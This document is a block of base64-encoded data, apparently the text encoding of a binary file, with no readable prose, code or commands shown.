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
